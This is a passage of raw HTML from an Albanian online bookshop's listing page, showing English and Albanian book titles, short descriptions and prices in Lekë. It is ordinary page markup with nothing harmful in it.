href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi 